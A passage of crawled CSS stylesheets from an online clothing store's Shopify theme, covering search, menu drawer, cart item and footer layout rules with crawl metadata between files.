2rem);color:rgb(var(--color-link))}.predictive-search__image{width:100%;height:100%;grid-area:product-image;object-fit:contain;font-family:"object-fit: contain"}.gotosearchpage{border:0px;background:transparent;width:fit-content;margin:40px auto 0;border-bottom:1px solid;padding:0 0 7px;cursor:pointer;color:#212121!important}.search_heading_products{color:#212121}.search_suggestion_heading{color:#909b9f}.custom_predictive_search_main{padding-top:10px}@media all and (max-width:1024px){.predictive-search{position:absolute;padding:0 15px}.predictive-search__results-groups-wrapper{padding-top:0}.custom_predictive_search_results_products_list .predictive-search__list-item{width:calc(50% - 15px);margin-top:30px;margin-bottom:auto;margin-right:15px}.custom_predictive_search_results_products_list .predictive-search__list-item:nth-last-child(1){margin-right:15px}.custom_predictive_search_results_products_list{padding-top:0}.custom_search_field .field__label{left:0;color:#63666a}}
/*# sourceMappingURL=/cdn/shop/t/341/assets/component-predictive-search.css.map?v=43133539649424521051692451537 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/component-search.css?v=775660110539145331692451537
body_size: -251
content:
.search__input.field__input{padding-right:9.8rem}@media screen and (max-width:990px){.search__input.field__input{border-bottom:none}}.search__button{left:0;top:var(--inputs-border-width);justify-content:flex-start;height:4.7rem}.wishlist-mobile{margin-bottom:-1px}.search__button.search_custom_button .icon-search{margin-bottom:11px}.search_custom_button{left:0;top:5.5px;justify-content:flex-start;height:4.7rem;pointer-events:none}.custom_search_field .field__label{top:50%;transform:translateY(-50%)}.reset__button{right:0;top:var(--inputs-border-width);justify-content:flex-end}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:none;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:none;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.5rem;width:1.5rem}.search_custom_button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search_custom_button:focus{background-color:rgb(var(--color-background));z-index:4}.search_custom_button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search_custom_button:hover .icon{transform:scale(1.07)}.search_custom_button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.5rem;width:1.5rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}@media all and (max-width:1024px){.search__button{right:0;left:unset;justify-content:flex-end}.search_custom_button{right:0;left:unset;justify-content:flex-end;pointer-events:none}.search_page_field_label{left:0}}@media screen and (max-width:990px){.search_custom_button .icon{height:1.8rem;width:1.8rem}}
/*# sourceMappingURL=/cdn/shop/t/341/assets/component-search.css.map?v=775660110539145331692451537 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/component-menu-drawer.css?v=64240457036558318481692451537
body_size: 643
content:
.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top:100%;left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer.hidemenudrawer{transform:translate(-100%)!important;visibility:hidden!important}.menu-drawer{position:fixed;transform:translate(-100%);visibility:hidden;z-index:3;left:0;top:0%;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)))}.js .menu-drawer{height:100%;height:calc(var(--viewport-height, 100%)) )}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}@media screen and (min-width: 750px){.menu-drawer{width:40rem}.no-js .menu-drawer{height:auto}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{display:grid;grid-template-rows:1fr auto;align-content:space-between;overflow-y:auto}.menu-drawer__navigation{padding:4rem 0 5.6rem}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:0rem}.menu-drawer__menu-item{padding:1.6rem 0rem;text-decoration:none}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground))}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:0rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:0;padding:1.2rem 2rem;text-decoration:none;display:flex;align-items:center;width:100%;background-color:transparent;font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;margin-left:0rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer-logo{padding-top:30px;text-align:center}.menu-drawer-logo .header__heading-link{padding:0}.menu-drawer-logo .header__heading .header__heading-link{padding:0rem .75rem}.menu_drawer_accordion{list-style:none;padding-inline-start:0px;margin-bottom:15px}.menu-drawer__menu-item{text-transform:uppercase}.menu-drawer__menu.list-menu,.menu-drawer-extra-menu{padding:0 20px;margin:0;list-style:none}.menu-drawer__menu li{border-top:1px solid #eee}.menu-drawer__menu li details{padding:0}.menu_drawer_heading{display:flex;cursor:pointer;align-items:center}.menu_drawer_heading svg{margin-left:auto;transform:rotate(-180deg)}.menu-drawer__close-button svg{margin-right:10px}.menu_drawer_accordion li{border-top:none}.menu_drawer_accordion li:nth-child(1) a{padding:0}.menu_drawer_accordion li a{border-top:none;padding:1rem 0 0;gap:6px}.menu_drawer_accordion+.menu_drawer_heading svg{transform:rotate(180deg)}.menu_drawer_accordion.show+.menu_drawer_heading svg{transform:rotate(0)}.menu-drawer-secondary_menu{opacity:.7}.menu-drawer-secondary_menu .menu-drawer__menu li,.menu-drawer-secondary_menu .menu-drawer-extra-menu li{border-top:0px solid transparent;margin-bottom:15px}.menu-drawer-secondary_menu .menu-drawer__menu li a{padding:0}.menu-drawer-secondary_menu .menu-drawer__menu li:nth-last-child(1) a{padding-bottom:15px}.menu-drawer-secondary_menu .menu-drawer__menu li:nth-last-child(1):after{content:"";display:block;width:68px;height:1px;background:#eee}.menu_button_container:focus,.menu_button_container:focus-visible,.menu_button_container:active{border-bottom:1px solid;width:fit-content}
/*# sourceMappingURL=/cdn/shop/t/341/assets/component-menu-drawer.css.map?v=64240457036558318481692451537 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/component-cart-items.css?v=81681983816215663311695100362
body_size: 1927
content:
/** Shopify CDN: Minification failed

Line 345:97 Unexpected ")"

**/
select option { color: #212121 !important; }
select{color: #212121 !important;}

.cart-items td,
.cart-items th {
  padding: 0;
  border: none;
}

.cart-items th {
  text-align: left;
  padding-bottom: 1.8rem;
  opacity: 0.85;
  font-weight: normal;
}

.cart-item__quantity-wrapper {
  display: flex;
}

.cart-item__totals {
  position: relative;
}

.cart-items *.right {
  text-align: right;
}

.cart-item__image-container {
  display: inline-flex;
  align-items: flex-start;
  height:100px;
  margin:10px 0px;
  width:100px;
  aspect-ratio:1;
}

.cart-item__image-container:after {
  content: none;
}

.cart-item__image {
  height: auto;
  max-width: calc(10rem / var(--font-body-scale));
}

@media screen and (min-width: 750px) {
  .cart-item__image {
    max-width: 100%;
  }
}

.cart-item__details {
  font-size: 1.6rem;
  line-height: calc(1 + 0.4 / var(--font-body-scale));
}

.cart-item__details > * {
  margin: 0;
  max-width: 100%;
}

.cart-item__details > * + * {
  margin-top: 0rem;
}

.cart-item__media {
  position: relative;
}

.cart-item__link {
  display: block;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.cart-item__name {
  text-decoration: none;
  display: block;
}

.cart-item__name:hover {
  text-decoration: none;
  text-underline-offset: 0.3rem;
  text-decoration-thickness: 0.2rem;
}

.cart-item__price-wrapper > * {
  display: block;
  margin: 0;
  padding: 0;
}

.cart-item__discounted-prices dd {
  margin: 0;
}

/* .cart-item__discounted-prices .cart-item__old-price {
  font-size: 1.4rem;
}
 */
.cart-item__old-price {
  opacity: 0.7;
}

/* .product-option {

  word-break: break-all;

} */

.cart-item cart-remove-button {
  display: flex;
  margin-left: 1rem;
}
@media screen and (max-width: 1024px){
  .main-cart-container .left-container cart-items .cart__items .cart-items .cart-item .cart-item__totals.medium-hide.large-up-hide{display:none!important;}
  .main-cart-container .left-container cart-items .cart__items .cart-items .cart-item .cart-item__totals.small-hide{display:block!important;}
  .main-cart-container .left-container cart-items .cart__items .cart-items .cart-item .cart-item__totals .cart-item__price-wrapper{padding:6px 0px;}
}


@media screen and (min-width: 750px) and (max-width: 989px) {
  .cart-item cart-remove-button {
    width: 4.5rem;
    height: 4.5rem;
  }
}

cart-remove-button .button {
  min-width: calc(4.5rem / var(--font-body-scale));
  min-height: 4.5rem;
  padding: 0;
  margin: 0 0.1rem 0.1rem 0;
}

cart-drawer-items cart-remove-button .button{
  min-height:fit-content;
}

cart-remove-button .button:before,
cart-remove-button .button:after  {
  content: none;
}

cart-remove-button .button:not([disabled]):hover {
  color: rgb(var(--color-foreground));
}

@media screen and (min-width: 750px) {
  cart-remove-button .button {
    min-width: 3.5rem;
    min-height: 3.5rem;
  }
}

cart-remove-button .icon-remove {
  height: 1.5rem;
  width: 1.5rem;
}

.cart-item .loading-overlay {
  top: 0;
  left: auto;
  right: auto;
  bottom: 0;
  padding: 0;
}

@media screen and (min-width: 750px) {
  .cart-item .loading-overlay {
    right: 0;
    padding-top: 4.5rem;
    bottom: auto;
  }
}

.cart-items .cart-item__details dl .product-option{margin-bottom:1px;}
.preordercontentcart{
  color:#8E6A3D !important;
}
.cart-item .loading-overlay:not(.hidden) ~ * {
  visibility: hidden;
}

.cart-item__error {
  display: flex;
  align-items: flex-start;
  margin-top: 1rem;
}

.cart-item__error-text {
  font-size: 1.2rem;
  order: 1;
}

.cart-item__error-text + svg {
  flex-shrink: 0;
  width: 1.2rem;
  margin-right: 0.7rem;
}

.cart-item__error-text:empty + svg {
  display: none;
}

.product-option + .product-option {
  margin-top: 0.2rem;
}

.product-option * {
  display: inline;
  margin: 0;
}

.cart-items thead th {
  text-transform: uppercase;
}

@media screen and (max-width: 749px) {
  .cart-items,
  .cart-items thead,
  .cart-items tbody {
    display: block;
    width: 100%;
  }

  .cart-items thead tr {
    display: flex;
    justify-content: space-between;
    border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);
    margin-bottom: 4rem;
  }

  .cart-item {
    display: grid;
    grid-template: repeat(2, auto) / repeat(4, 1fr);
    gap: 1.5rem;
    margin-bottom: 3.5rem;
  }

  .cart-item:last-child {
    margin-bottom: 0!important;
  }

  .cart-item__media {
    grid-row: 1 / 3;
  }

  .cart-item__details {
    grid-column: 2 / 4;
  }

  .cart-item__quantity {
    grid-column: 2 / 5;
  }

  .cart-item__quantity-wrapper {
    flex-wrap: wrap;
  }

  .cart-item__totals {
    display: flex;
    align-items: flex-start;
    justify-content: flex-end;
  }
}

.cart-item__error-text + svg {
  margin-top: 3px;
}

@media screen and (min-width: 769px) {
  .cart-items {
    border-spacing: 0;
    border-collapse: separate;
    box-shadow: none;
    width: 100%;
    display: table;
  }

  .cart-items th {
    border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);
  }

  .cart-items thead th:first-child {
    width: 50%;
  }

  .cart-items th + th {
    padding-left: 4rem;
  }

  .cart-items td {
    vertical-align: top;
    padding-top: 0px;
  }

  .cart-item {
    display: table-row;
  }

  .cart-item > td + td {
    padding-left: 10px;
    padding-top:10px;
  }

  .cart-item__details {
    width: 100%;
  }

  .cart-item__media {
    width: 10rem;
  }

  .cart-item cart-remove-button {
    margin: 0.5rem 0 0 1.5rem;
  }



  .cart-item__price-wrapper > *:only-child:not(.cart-item__discounted-prices) {
    margin-top: 1rem;
  }
  .main-cart-container .left-container .cart__contents .cart__items{padding-bottom:0px;}   
}

@media screen and (max-width: 990px){
  .main-cart-container .left-container .main-progress-bar-container.mobile-cart .progress-bar-label{padding-top:0px;margin-bottom:6px;}
  .main-cart-container .left-container cart-items .cart__contents .cart__items .cart-item .cart-item__media{min-height:100px;min-width:100px;margin:3.5px 0px!important;}
  .main-cart-container .left-container cart-items .cart__contents .cart__items .cart-item .cart-item__details .cart-item__name{margin-bottom:4.5px;}
  .main-cart-container .left-container cart-items .cart__contents .cart__items .cart-item .cart-item__details dl .product-option{margin-bottom:2px;}
  .main-cart-container .left-container cart-items .cart__contents .cart__items .cart-item .cart-item__totals .cart-item__price-wrapper cart-remove-button .button{min-height:auto!important;} 
  .main-cart-container .left-container cart-items .cart__items .cart-items .cart-item .cart-item__totals .cart-item__price-wrapper{padding-bottom:1px;}
  .main-cart-container .left-container cart-items .cart__items .cart-items .cart-item:last-child(){margin-bottom:0px;}
  .main-cart-container .left-container cart-items .cart__contents .cart__items{border-bottom:0px!important;padding-bottom:0px;}
  .main-cart-container .left-container .main-content-container-drawer{margin-top:50px!important;}
  .main-cart-container .left-container .may-also-like .you-may-like-heading{margin-top:20px;margin-bottom:16px;}
  .main-cart-container .left-container .may-also-like .custom_card_recommendation .card_recommendation_container{padding-left:10px;}
  .main-cart-container .left-container .may-also-like .custom_card_recommendation .card_recommendation_main .custom_drop_down_size product-form .custom_complementary_addproduct{padding:0 10px!important;width:115px !important;}
  .main-cart-container .right-container{padding-left:0px!important;margin-top: 45px;}
  .main-cart-container .right-container .order-summary{padding-bottom:20px!important;}
  .main-cart-container .right-container .total-container{margin-top:20px;}
  .main-cart-container .left-container .may-also-like .custom_card_recommendation .card_recommendation_main .card_recommendation_container .card_recommendation_title{margin-bottom:4px;}
  .main-cart-container .left-container .may-also-like .custom_card_recommendation .card_recommendation_main .card_recommendation_container .custom_product_variant_container{margin-top:16px!important;}
  .main-cart-container .right-container .total-container .total-item-container{margin-bottom:4px!important;}
  .main-cart-container .right-container .total-container .cart__ctas{display:flex;align-items:center;}
  .main-cart-container .left-container .main-content-container-drawer .logo-container{width:102.61px;margin-right:12px;min-width:102.61px;}
  .main-cart-container .left-container .main-content-container-drawer{padding-top:20px!important;padding-bottom:20px!important;}
  .main-cart-container .left-container .main-content-container-drawer .logo-container img{width:100%;}

}


@media screen and (min-width: 990px) {
  .cart-item .cart-item__quantity,
  .cart-items .cart-items__heading--wide {
    padding-left: 6rem;
  }

  .cart-item__details {
    width: 100%;
  }

  .cart-items thead th:first-child {
    width: 60%;
  }
.main-cart-container .left-container .may-also-like{margin-top:100px;}
.main-cart-container .left-container .cart__contents .cart__items{padding-bottom:0px;}   
.main-cart-container .right-container .main-progress-bar-container .progress-bar-label{padding-top:0px;margin-bottom:7px;}
.main-cart-container .right-container .total-container .total-item-container:nth-child(n + 1){padding-bottom:3px;}
}

@media screen and (min-width: 1290px) and (max-width: 1450px){
.main-cart-container .left-container{width:100% !important;padding-right:0px !important;} 
}

@media screen and (min-width: 990px) and (max-width: 1450px){ 
.main-cart-container .left-container{width:100% !important;padding-right:0px;} 
.main-cart-container .right-container{min-width:100% !important;max-width:100% !important;}

}

.preorderlabel{
  position: absolute;
  top: 4.5px;
  left: 4px;
  background: #8E6A3D;
  color: #fff;
  padding: 3.7px 5.55657px 3.7px;
  min-width: 53.11px;
  display: flex;
  justify-content: center;
  height: 12.67px;
  z-index:1;
}

.cart-flex{display:flex!important;}


/* Custom cart design */
.main-cart-container{display: grid;grid-template-columns: 1.2fr 0.8fr;gap:100px;}
.main-cart-container .left-container{width:100%;padding-right:0px;}
.main-cart-container .right-container{min-width:100%;}
.main-cart-container .right-container .order-summary{padding-bottom:30px;border-bottom:1px solid #f1f1f1;}
.main-cart-container .right-container .cart__ctas{margin-top:25px;}
.main-cart-container .right-container .cart__ctas .cart__checkout-button{min-height:50px;padding:19px 0px;}
.main-cart-container .right-container .main-progress-bar-container .progress-bar-label{margin-top:0px;}
.main-cart-container .right-container .tax-note{text-align:center;margin:10px auto 18px;}
.main-cart-container .right-container .cart__dynamic-checkout-buttons{width:100%;max-width:100%;margin-top:12px;}
.dynamic-checkout__content .shopify-cleanslate .p28_J2fRvZNDqyZkZ2H9{flex-direction:column!important;}
.dynamic-checkout__content .shopify-cleanslate .Vru56DW5IUIiRpxbGTDg{flex-basis:50px!important;}
.total-container{margin-top:20px;}
.total-container .total-item-container{display:flex;justify-content:space-between;margin-bottom:15px;}
.total-container .total-item-container:nth-last-child{display:flex;justify-content:space-between;margin-bottom:0px;}

.main-cart-container .left-container cart-items .title-wrapper-with-link{padding-bottom:30px;border-bottom:1px solid #f1f1f1;margin-top:0px;}
.main-cart-container .left-container cart-items .cart__contents .cart__items .cart-item{position:relative;display:flex;margin-bottom:30px;}
.main-cart-container .left-container cart-items .cart__contents .cart__items .cart-item__totals{display: flex;flex-direction: column;align-items: flex-end;margin-left:auto;}
.main-cart-container .left-container cart-items .cart__contents .cart__items .cart-item__totals .cart-item__price-wrapper{height:100%;display:flex;flex-direction:column;}
.main-cart-container .left-container cart-items .cart__contents .cart__items .cart-item__totals .cart-item__price-wrapper cart-remove-button{margin-top:auto;}
.main-cart-container .left-container cart-items .cart__contents .cart__items .cart-item__totals .cart-item__price-wrapper cart-remove-button a{text-decoration:underline!important;}
.main-cart-container .left-container cart-items .cart__contents .cart__items .cart-item .cart-item__media{min-height:100px;min-width:100px;margin:13px 0px;}
.main-cart-container .left-container cart-items .cart__contents .cart__items .cart-item .cart-item__media .cart-item__image-container{margin:0px;}
quantity-select-cart .customproductquantity{width:82px;height:40px;box-sizing: border-box;border: 1px solid rgba(99, 102, 106, 0.3);padding:0px 25px;appearance:none;}
.main-cart-container .left-container cart-items .cart__contents .cart__items .cart-item .cart-item__details dl{margin-bottom:2px;}
.mobile-cart-flex{display:none;}
.mobile-cart{display:none;}
.bundle_cart_item_price {gap:7px;flex-direction:row !important;}
.bundle_remove_button .button{min-height:24px;}
.bundleoldprice .money{text-decoration: line-through;}

@media screen and (max-width:1299px){
.main-cart-container .left-container{width:100%;padding-right:0px;}
.main-cart-container .right-container{min-width:100%;width:100%;padding-left:0px;}
}


@media screen and (max-width:990px){
.main-cart-container{display:flex;flex-direction:column;gap:1px;}
.desktop-cart{display:none!important;}
.mobile-cart{display:block!important;}
.desktop-cart-flex{display:none!important;}
.mobile-cart-flex{display:flex!important;}
.main-cart-container .left-container{width:calc(100%);padding-right:0px;}
.main-cart-container .left-container cart-items .main-progress-bar-container{margin-bottom:40px;}
.main-cart-container .left-container cart-items .title-wrapper-with-link{padding-top:20px;padding-bottom:20px;margin-bottom:20px;}
.main-cart-container .right-container{min-width:100%;width:100%;}
.main-content-container-drawer .data-container{justify-content: center;}
.cart-item__total_price .cart-item_price-wrapper .loading-overlay{top:7px;right:0px;}
.bundle_cart_item_price{flex-direction:column !important;}
.bundle_remove_button .button{min-height:30px;}
}

.custom-cart-item-product-wrapper .free_product_custom_card .select-error:nth-last-child(2){display:none !important;}
.cart-item__price-wrapper_nonbundle .cart-item__discounted-prices{text-align:right;}
 

--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/section-footer.css?v=93473152017864127131748925867
body_size: 1596
content:
.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:4.5rem;display:block}@media screen and (max-width: 1024px){.footer__content-top{padding-bottom:7.3rem}}.footer__content-top .grid{row-gap:6rem;column-gap:8rem;padding:11px 0;margin-bottom:0}@media screen and (max-width: 749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:5rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%}@media screen and (max-width: 560px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width: 749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width: 750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width: 750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:4rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width: 750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0}@media screen and (min-width: 990px){.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:left;flex-grow:1}}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto;width:100%}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width: 749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column;width:100%}}@media screen and (min-width: 750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),.75)}@media screen and (min-width: 750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width: 989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width: 749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0rem}@media screen and (min-width: 750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - .2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1}@media screen and (min-width: 750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width: 750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width: 750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-foreground))}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link{display:inline-block}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width: 749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));overflow:hidden!important}.footer-block__image-wrapper img{display:block;height:auto;max-width:100%}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}.downlaod-icons{height:50px}@media screen and (min-width: 750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),.75)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@media screen and (max-width: 1024px){.footer__content-top .grid{row-gap:6rem;column-gap:2rem}.newsletter-desktop-flex .footer-block--newsletter .footer-block__newsletter{width:50%}.downlaod-icons{height:40px}}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-left:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer-block__heading{opacity:.4;text-transform:uppercase}.social-media-heading,.social-media-label{margin-bottom:20px}.footer__list-social 